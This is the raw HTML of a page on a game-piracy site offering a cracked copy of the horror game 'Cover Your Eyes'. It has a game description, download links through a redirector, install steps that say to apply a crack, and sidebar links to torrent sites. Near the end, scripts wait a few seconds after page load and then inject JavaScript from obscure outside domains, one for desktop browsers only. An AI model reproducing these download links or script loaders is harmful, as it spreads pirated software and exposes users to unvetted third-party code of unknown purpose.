            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">

                                <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-2">

    
    
<ul class="uk-subnav" uk-dropnav="{&quot;boundary&quot;:&quot;false&quot;,&quot;container&quot;:&quot;body&quot;}">
    
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://igg-games.com/"> Popular Genres:</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://igg-games.com/action-pcgames-2"> Action</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pc-games-adult-18"> Adult</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pc-anime-games-3"> Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/racing-pc-game"> Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/rpg-pcgames-1"> RPG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://igg-games.com/pc-simulation-games-2"> Simulation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/sport-games-2"> Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/strategy-game"> Strategy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/survival-pc-game"> Survival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pcgames-visual-novel-vn"> Novel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/vr-pc-games-1" title="Download VR Games Torrent"> VR</a></li></ul>

</div>
</div>                
                
            </div>
        </div>
        
        
    </div>
</div>

<header class="tm-header uk-visible@m" uk-header>




        <div class="tm-headerbar-default tm-headerbar tm-headerbar-top">
        <div class="uk-container">

                            <div class="uk-flex uk-flex-center"><div><a href="https://igg-games.com/" aria-label="Back to home" class="uk-logo">
    <img alt loading="eager" width="516" height="181" style="aspect-ratio: 516 / 181" class="uk-object-cover" src="https://igg-games.com/wp-content/uploads/2023/08/igglogo.webp"></a></div></div>            
            
        </div>
    </div>
    
    
        
            <div class="uk-navbar-container">

                <div class="uk-container">
                    <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                        
                        <div class="uk-navbar-center">

                                                            
<ul class="uk-navbar-nav">
    
	<li class="iconhome menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://igg-games.com/"> Home</a></li>
	<li class="icontorrent menu-item menu-item-type-custom menu-item-object-custom"><a href="https://pcgamestorrents.com/" target="_blank"> Torrent Site</a></li>
	<li class="icongenre menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children uk-active uk-parent"><a href="https://igg-games.com/"> Genre</a>
	<div class="uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://igg-games.com/action-pcgames-2"> Action</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pc-games-adult-18"> Adult</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://igg-games.com/adventure-pc-games-3"> Adventure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pc-anime-games-3"> Anime</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/building-pc"> Building</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/casual-pc-game-1"> Casual</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pcgames-eroge"> Eroge</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/hack-and-slash"> Hack and Slash</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/hidden-object-pc"> Hidden Object</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://igg-games.com/horror-pc-game-1"> Horror</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/management-game"> Management</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/mature-pc-game"> Mature</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://igg-games.com/pc-nudity-games"> Nudity</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/open-world-sandbox-pc"> Open World / Sandbox</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/point-click"> Point &amp; Click</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/puzzle-game"> Puzzle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/racing-pc-game"> Racing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/rpg-pcgames-1"> RPG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/rts"> RTS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/sci-fi-game"> Sci-fi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://igg-games.com/shooter"> Shooter</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://igg-games.com/pc-simulation-games-2"> Simulation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/sport-games-2"> Sport</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/strategy-game"> Strategy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/survival-pc-game"> Survival</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/text-based-pcgame"> Text-Based</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/tower-defense"> Tower Defense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/turn-based-pc"> Turn-Based</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/pcgames-visual-novel-vn"> Visual Novel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/vr-pc-games-1"> Download VR Games Torrent</a></li></ul></div></div></li>
	<li class="iconvr menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://igg-games.com/vr-pc-games-1"> VR</a></li>
	<li class="iconrandom menu-item menu-item-type-custom menu-item-object-custom"><a href="https://igg-games.com/random-games"> Random</a></li>
	<li class="iconfaq menu-item menu-item-type-custom menu-item-object-custom"><a href="https://igg-games.com/if-237919870-any-problem-please-call-me.html"> FAQ</a></li>
	<li class="icongamelist menu-item menu-item-type-custom menu-item-object-custom"><a href="https://igg-games.com/list-9163969989-game.html"> GAME LIST</a></li>
	<li class="icongamerequest menu-item menu-item-type-custom menu-item-object-custom"><a href="https://igg-games.com/request-pcgames-pc11.html"> GAME REQUEST</a></li></ul>
                            
                        </div>

                        
                    </nav>
                </div>

            </div>

        
    
    






</header>

            
            
            <main id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">

                                <div class="uk-container">

                    
                    <div class="uk-grid uk-grid-small uk-grid-divider" uk-grid>
                        <div class="container-main-post uk-width-expand@m">

                    
                    
                    
                
<article id="post-386487" class="uk-article post-386487 post type-post status-publish format-standard has-post-thumbnail hentry category-action-pcgames-2 category-adventure-pc-games-3 category-horror-pc-game-1 category-pc-nudity-games category-shooter category-pc-simulation-games-2 tag-cover-your-eyes-crack tag-cover-your-eyes-free-download tag-cover-your-eyes-repack tag-cover-your-eyes-torrent tag-cover-your-eyes-torrent-download" typeof="Article" vocab="https://schema.org/">

    <meta property="name" content="Cover Your Eyes Free Download">
    <meta property="author" typeof="Person" content="Admin">
    <meta property="dateModified" content="2023-08-04T17:57:28+00:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2022-08-02T08:54:01+00:00">

        
            <div class="uk-text-center uk-margin-medium-top" property="image" typeof="ImageObject">
            <meta property="url" content="https://igg-games.com/wp-content/uploads/2022/08/Cover-Your-Eyes-Free-Download-210x210.jpg">
            
                    </div>
    
        
    
        
        <h1 property="headline" class="uk-margin-remove-top uk-margin-remove-bottom uk-text-center uk-article-title">Cover Your Eyes Free Download</h1>
                            <p class="uk-margin-top uk-margin-remove-bottom uk-article-meta uk-text-center">
                Posted on <time datetime="2022-08-02T08:54:01+00:00">August 2, 2022</time>                 | <a href="https://igg-games.com/action-pcgames-2" rel="category tag">Action</a>, <a href="https://igg-games.com/adventure-pc-games-3" rel="category tag">Adventure</a>, <a href="https://igg-games.com/horror-pc-game-1" rel="category tag">Horror</a>, <a href="https://igg-games.com/pc-nudity-games" rel="category tag">Nudity</a>, <a href="https://igg-games.com/shooter" rel="category tag">Shooter</a>, <a href="https://igg-games.com/pc-simulation-games-2" rel="category tag">Simulation</a>.                            </p>
                
        
        
                    <div class="uk-margin-medium-top" property="text">

                
                			<div></div><br><p>
	            <a href="https://igg-games.com/ubfdrnfd?uuffeca=df5e7821"><img src="/wp-content/uploads/2025/10/sfhhrewqfda-gw21jjgwwweff.jpg" height="85"/></a>
              </p><br><p>
	            <a href="https://igg-games.com/ubfdrnfd?uuffeca=gs0w29djgwgjk"><img src="/wp-content/uploads/2025/10/kgrdde-a82u23hfgs0-sgeghe.jpg" height="85"/></a>
              </p>                    <p>Cover Your Eyes Free Download PC Game Cracked in Direct Link and Torrent. Cover Your Eyes &#8211; 16-bit love letter towards survival horror past and present. Chloe and her two children will embark on a journey to find her missing husband before the whole&#8230;</p>
<p><img decoding="async" fetchpriority="high" class="igg-image-content" width="660" height="370" title="Cover Your Eyes Free Download" src="https://igg-games.com/wp-content/uploads/2022/08/Cover-Your-Eyes-Free-Download.jpg" alt="Cover Your Eyes Free Download" /></p>
<p style="text-align: center;"><span class="uk-label">CRACKED</span> &#8211; <span class="uk-label">FREE DOWNLOAD</span> &#8211; <span class="uk-label">TORRENT</span></p>
<hr class="uk-divider-icon uk-margin-medium" />
<h2 style="text-align: center;"><strong>Game Overview</strong></h2>
<hr class="uk-divider-small" style="text-align: center;" />
<p> </p>
<p><img decoding="async" alt="developer" src="/wp-content/themes/iggtheme2/iggsvg/user.svg" width="20" height="20" /> <span class="uk-text-meta">Developer: </span>StarSkipp</p>
<p><img decoding="async" alt="developer" src="/wp-content/themes/iggtheme2/iggsvg/user.svg" width="20" height="20" /> <span class="uk-text-meta">Publisher: </span>StarSkipp</p>
<p><img decoding="async" alt="release date" src="/wp-content/themes/iggtheme2/iggsvg/clock.svg" width="20" height="20" /> <span class="uk-text-meta">Release Date: </span>6 Nov, 2020</p>
<p><img decoding="async" loading="lazy" alt="genre" src="/wp-content/themes/iggtheme2/iggsvg/tag.svg" width="20" height="20" /> <span class="uk-text-meta">Genre: </span>Action, Nudity, Adventure, Simulation, Shooter, Horror</p>
<p> </p>
<p class="uk-dropcap">Cover Your Eyes is an action packed 16 bit survival horror experience, focusing upon family, and the sacrifices we make to keep them safe. You will have to fight, think and escape out of escalating circumstances as the town of Verwood undergoes an unprecedented metamorphosis.</p>
<p>Story</p>
<p>Take on the role of Chloe, married mother of two working nine to five to support her family.  One night, she finds out her husband has been having an affair with another woman. The shocking discovery is soon eclipsed by the town being struck by a supernatural catastrophe and her husband disappearing into the night. Looking for answers, Chloe takes her two children and heads out after him. The town has changed and monsters have come out to play.</p>
<p>Features</p>
<p><img decoding="async" loading="lazy" class="igg-image-content" width="660" height="370" title="Cover Your Eyes Torrent Download" src="https://igg-games.com/wp-content/uploads/2022/08/Cover-Your-Eyes-Torrent-Download.jpg" alt="Cover Your Eyes Torrent Download" /></p>
<p><p><strong>Key Fetures:</strong></p>
<ul>
<li><b>Reunite your family</b> and escape the town of Verwood.</li>
<li><b>Solve the mystery</b> of who or what is behind the disaster.</li>
<li><b>Face off</b> against other worldly forces.</li>
<li><b>Loot</b> and manage supplies.</li>
<li><b>Decide when to fight.</b> Those shotgun cartridges might come in handy later.</li>
<li><b>Think your way out</b> of conundrums.</li>
<li><b>Keep a look out</b> for your house cat.</li>
</ul>
<p><img decoding="async" loading="lazy" class="igg-image-content" width="660" height="370" title="Cover Your Eyes PC Crack" src="https://igg-games.com/wp-content/uploads/2022/08/Cover-Your-Eyes-PC-Crack.jpg" alt="Cover Your Eyes PC Crack" /></p>
<hr class="uk-divider-icon uk-margin-medium" />
<h2 style="text-align: center;"><strong> DOWNLOAD LINKS</strong></h2>
<hr class="uk-margin-medium" />
<p class="uk-heading-bullet" style="text-align: center;"><span style="font-size: 10pt;"> <em><span style="color: #ffcc00;">All links are interchangeable, you can download different parts on different hosts</span></em> </span><br /><span class="uk-heading-bullet" style="font-size: 10pt;"><em><span style="color: #ffcc00;">Request a game or request re-upload, visit <a href="https://igg-games.com/pc-game-request.html" target="_blank" rel="noopener">Game Request</a></span></em> </span><br /><span class="uk-heading-bullet" style="font-size: 10pt;"><em><span style="color: #ffcc00;">If you need help a problem, visit <a href="https://igg-games.com/if-any-problem-please-call-me.html" target="_blank" rel="noopener">F.A.Q</a></span></em></span></p>
<p> </p>
<p><b class="uk-heading-bullet">Link MegaUp.net:</b><br /><a href="https://urlbluemedia.shop/url-generator.php?url=SDUS9bRvhba8BF9dQAj5ctcJcGgB7J3E7qjmjpGqs4K1dwvOpbH8i7vHV4gf6O8m" target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link Mega.nz:</b><br /><a href="https://urlbluemedia.shop/url-generator.php?url=XWWUCOrsJWkjA2bvcmFakpqcqmf3WaGOOv6m9mntSwgrfLGzj6Ya4HsCf7Vl2Dfq839bTvGFxwl1reUgJ7aLrL4Nz3ho3d62zBeHgYpjA2bvcmFaTnvMjA2bvcmFaFqMY7AJtgxeN50MhEYaR9rq" target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link 1Fichier:</b><br /><a href="https://urlbluemedia.shop/url-generator.php?url=UNXyjyJXMaLBaM3jFxnl6b9DYcKccf5VGRnPC5YjOSIZWpju3JMAVtjyJXMaLBaMjyJXMaLBagjXA5gORG2kaQ8x" target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link GoFile:</b><br /><a href="https://urlbluemedia.shop/url-generator.php?url=Dfq839bTvRDfq839bTvb7PlB1q9pjX292FPIDYUmXgq0jIUxvX1BYHU0XDfq839bTvsMhEYaR9rq" target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link AnonFiles:</b><br /><a href="https://urlbluemedia.shop/url-generator.php?url=tRCJ4UxFacAV9L1AI1p4VOhXXHzSqF2r2yTxd0SCKcxm3cAMG6tIijA2bvcmFa7IQIlVE8cB" target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link Rapidgator:</b><br /><a href="https://urlbluemedia.shop/url-generator.php?url=2PuU48801snhCWjmLme3ADfq839bTv2xaqKcxN3ITrJ76xdvkz0HDTAi5ufKGBwVFTAjrIEPHG6WXLWI5MfEmjA2bvcmFaYs9cVIrgdQtYRK8sudQtYRK8su" target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link Uptobox:</b><br /><a href="https://urlbluemedia.shop/url-generator.php?url=RuC9NnozyRwHtF8oMsszpAmVlp2EX6rmFx1OpHXLknVQx6YX0gZWS2dTjnw0ZY5qf22AfEaF" target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link Clicknupload:</b><br /><a href="https://urlbluemedia.shop/url-generator.php?url=jA2bvcmFaEhIgszpAmVlp2BQ5jA2bvcmFa45YBWlHxyGlnSuVvjA2bvcmFahXrTzoTjA2bvcmFaUgwN2WBikT215CQJioNC0YnVszpAmVlp2PX2p" target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;"> </p>
<p><b class="uk-heading-bullet">Link Google Drive:</b><br /><a href="https://drive.google.com/file/d/1euy0v8yy8fGCcc6GK1ZsVcqU38y2f85I/view?usp=sharing" target="_blank" rel="noopener">Download HERE</a></p>
<p style="line-height: 8%;"> </p>
<p> </p>
<pre>(See instructions if you don't know how to install: <a href="https://igg-games.com/how-to-install-a-pc-game-and-update.html" target="_blank" rel="noopener">Instructions on how to install</a>)<br /><br />1.  Extract/Install.<br />2.  Crack if needed.<br />3.  Play game.<br />4.  Have fun ^^.<br />5.  (OPTION) Install the update version if they have the future in the link below:</pre>
<p> </p>
<hr class="uk-divider-icon uk-margin-medium" />
<h2 style="text-align: center;"><strong>System Requirement</strong></h2>
<hr class="uk-divider-small" style="text-align: center;" />
<p> </p>
<p class="uk-heading-bullet"><strong>Minimum:</strong></p>
<ul>
<li>OS: Windows XP, Vista, 7, 8, 10</li>
<li>Processor: Intel Pentium III 800 MHz</li>
<li>Memory: 512 MB RAM</li>
<li>Graphics: 1024&#215;768 High Color +</li>
<li>Storage: 250 MB available space</li>
<li>Sound Card: DirectSound-compatible sound card</li>
<li>Additional Notes: Requires at least OpenGL (ES) 2.0 with an up to date driver.</li>
</ul>
                
                
            </div>
        
                <p class="uk-text-center">
                                        <a href="https://igg-games.com/tag/cover-your-eyes-crack">Cover Your Eyes Crack</a>,                            <a href="https://igg-games.com/tag/cover-your-eyes-free-download">Cover Your Eyes Free Download</a>,                            <a href="https://igg-games.com/tag/cover-your-eyes-repack">Cover Your Eyes REPACK</a>,                            <a href="https://igg-games.com/tag/cover-your-eyes-torrent">Cover Your Eyes Torrent</a>,                            <a href="https://igg-games.com/tag/cover-your-eyes-torrent-download">Cover Your Eyes Torrent Download</a>                    </p>
        
        
        	<br><p>
	            <a href="https://igg-games.com/ubfdrnfd?uuffeca=df5e7821"><img src="/wp-content/uploads/2025/10/sfhhrewqfda-gw21jjgwwweff.jpg" height="85"/></a>
              </p><br><p>
	            <a href="https://igg-games.com/ubfdrnfd?uuffeca=e2322g4s651"><img src="/wp-content/uploads/2025/11/ggh3333h-3hee3ghhjn55i.jpg" height="85"/></a>
              </p><script>
	window.addEventListener('load', function() {
    	setTimeout(function() {
        // Get the head tag
        var head_ID = document.getElementsByTagName("head")[0];
        // Create script element       
        var script_element = document.createElement('script');
        // Set the script type to JavaScript
        script_element.type = 'text/javascript';
        // External JS file
        script_element.setAttribute('src', 'https://igg-games.com/maven/av.js');
        head_ID.appendChild(script_element);
    }, 2000);
	});
</script><script>
	window.addEventListener('load', function() {
    	setTimeout(function() {
        // Get the head tag
        var head_ID = document.getElementsByTagName("head")[0]; 
        // Create script element       
        var script_element = document.createElement('script');
        // Set the script type to JavaScript
        script_element.type = 'text/javascript';
        // External JS file
        script_element.setAttribute('src', '//arsakan.click/f691cf01dd0185/48166');
		script_element.setAttribute('data-ssr', '1');
        if (!(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))) {
            head_ID.appendChild(script_element);
        }
    }, 3000);
	});
    </script>        <ul class="uk-pagination uk-margin-medium">
                        <li><a href="https://igg-games.com/afterthought-529017974-free-download.html" rel="prev"><span uk-pagination-previous></span> Previous</a></li>
                                    <li class="uk-margin-auto-left"><a href="https://igg-games.com/objective-386112147-h-a-s-t-e-survival-horror-escape-free-download.html" rel="next">Next <span uk-pagination-next></span></a></li>
                    </ul>
        
        
    
</article>
<div id="fastcomments-widget"></div>
        <noscript>
            <iframe
                    src="https://fastcomments.com/ssr/comments?tenantId=vvQIdSqRq&urlId=386487&url=https%3A%2F%2Figg-games.com%2Fcover-your-844918345-eyes-free-download.html"
                    horizontalscrolling="no"
                    allowtransparency="true"
                    frameborder="0"
                    title="FastComments"
                    width="100%"
                    height="1500px"
                    style="width: 1px !important; min-width: 100% !important; border: none !important; overflow: hidden !important;"
            ></iframe>
        </noscript>
                
                                                </div>

                        
<aside id="tm-sidebar" class="tm-sidebar uk-width-1-4@m">
    
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_search" id="search-5">

    
    

    <form id="search-0e5f" action="https://igg-games.com" method="get" role="search" class="uk-search uk-search-default uk-width-1-1"><span uk-search-icon></span><input name="s" placeholder="Search" required aria-label="Search" type="search" class="uk-search-input"></form>






</div>
</div>    <div>
<div class="uk-panel widget widget_text" id="text-2">

    
        <h3 class="uk-h2 uk-heading-line">

                <span>Pinned Links</span>
        
        </h3>

    
    			<div class="uk-panel textwidget"><div class="pinned-links">
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://igg-games.com/request-pcgames-pc10.html" target="_blank" rel="noopener">Request new game / update / re-upload</a></div>
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://igg-games.com/if-237919870-any-problem-please-call-me.html" target="_blank" rel="noopener">F.A.Q (or ask about the error)</a></div>
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://igg-games.com/rank-of-moderators.html" target="_blank" rel="noopener">Rank of Moderators</a></div>
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://igg-games.com/donate-430413351-share-game-support.html" target="_blank" rel="noopener">You want to help us?</a></div>
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://igg-games.com/how-to-install-a-pc-game-and-update.html" target="_blank" rel="noopener">How to install the game?</a></div>
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://igg-games.com/how-to-install-a-pc-game-and-update.html" target="_blank" rel="noopener">Error with the game?</a></div>
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://pcgamestorrents.com/" target="_blank" rel="noopener">Our Torrent site</a></div>
</div>
</div>
		
</div>
</div>    <div>
<div class="uk-card uk-card-body uk-card-default widget widget_text" id="text-3">

    
    			<div class="uk-panel textwidget"><p><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/tag.svg" alt="" width="20" height="20" /> Please request a new game upload in the <a style="font-weight: bold;" href="https://igg-games.com/request-pcgames.html">GAME REQUEST section</a>.</p>
</div>
		
</div>
</div>    <div>
<div class="uk-panel widget widget_advads_ad_widget" id="advads_ad_widget-8">

    
    <div style="width: 300px; height: 250px; " id="games-1397952356"><iframe data-aa='2276288' src='//ad.a-ads.com/2276288?size=300x250' style='width:300px; height:250px; border:0px; padding:0; overflow:hidden; background-color: transparent;' title="a1"></iframe></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_advads_ad_widget" id="advads_ad_widget-10">

    
    <a href="https://click.ggpickaff.com/xeaKZAbV" target="_blank"><img decoding="async" loading="lazy" src="https://igg-games.com/wp-content/uploads/2025/10/g43437yfged-233ggeg334.gif" alt="" width="300" height="250"></a>
</div>
</div>    <div>
<div class="uk-panel widget widget_advads_ad_widget" id="advads_ad_widget-6">

    
    <div><script data-cfasync="false" async type="text/javascript" src="//dj.silpharapidly.com/tVKovY8XQDyXjs8TK/56690"></script></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_text" id="text-4">

    
        <h3 class="uk-h2 uk-heading-line">

                <span>Friend Sites</span>
        
        </h3>

    
    			<div class="uk-panel textwidget"><p><a href="https://slotspilot.com/" target="_blank" rel="noopener" aria-label="my friend 9"><img decoding="async" loading="lazy" class="alignnone wp-image-260834 size-full" src="https://igg-games.com/wp-content/uploads/2024/03/slotspilot2.webp" alt="" width="300" height="55" /></a></p>
<p><a href="https://torrentgalaxy.to/" target="_blank" rel="noopener" aria-label="my friend 1"><img decoding="async" loading="lazy" class="alignnone wp-image-260834 size-full" src="https://igg-games.com/wp-content/uploads/2023/09/tgxlogo.webp" alt="" width="300" height="54" /></a></p>
<p><a href="https://glodls.to/" target="_blank" rel="noopener" aria-label="my friend 2"><img decoding="async" loading="lazy" class="alignnone wp-image-260834 size-full" src="https://igg-games.com/wp-content/uploads/2023/09/GloDLSa.webp" alt="" width="300" height="48" /></a></p>
<p><a href="https://onehack.us/" target="_blank" rel="noopener" aria-label="my friend 3"><img decoding="async" loading="lazy" class="alignnone wp-image-260834 size-full" src="https://igg-games.com/wp-content/uploads/2023/09/1hacklogo.webp" alt="" width="300" height="47" /></a></p>
<p><a href="https://ftuapps.dev/" target="_blank" rel="noopener" aria-label="my friend 6"><img decoding="async" loading="lazy" class="alignnone wp-image-260834 size-full" src="https://igg-games.com/wp-content/uploads/2023/09/FTUApps.webp" alt="" width="300" height="68" /></a></p>
<p><a href="https://getintoway.com/" target="_blank" rel="noopener" aria-label="my friend 7"><img decoding="async" loading="lazy" class="alignnone wp-image-260834 size-full" src="https://igg-games.com/wp-content/uploads/2023/09/Getintoway.webp" alt="" width="300" height="68" /></a></p>
</div>
		
</div>
</div>    <div>
<div class="uk-panel widget widget_widgetkit" id="widgetkit-5">

    
        <h3 class="uk-h2 uk-heading-line">

                <span>Popular Games</span>
        
        </h3>

    
    

    <div id="wk-gridcb8" class="uk-child-width-1-1 uk-grid-small uk-grid-match " uk-height-match="target: &gt; div &gt; .uk-panel, &gt; div &gt; .uk-card; row: true" uk-grid  >

            
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/Megabonk-Free-Download-74d60b7df93e147e926db508f3cce7c3.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="Megabonk Free Download (v1.0.19)" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://igg-games.com/megabonk-free-download.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

                    
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/Necesse-Free-Download-1d0f0580a399d47ac36affbfc248873e.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="Necesse Free Download (v1.0.2)" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://igg-games.com/necesse-free-736428722-download.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

                    
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/Hollow-Knight-Silksong-Free-Download-7c7443d1984272fdd40cb525ca6bb67b.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="Hollow Knight: Silksong Free Download (v1.0.29315)" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://igg-games.com/hollow-knight-silksong-free-download.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

                    
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/ENDLESS-Legend-2-Free-Download-d743221d24901af5fbd0d73c305dc832.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="ENDLESS Legend 2 Free Download (v2025.10.30)" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://igg-games.com/endless-legend-2-free-download.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

                    
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

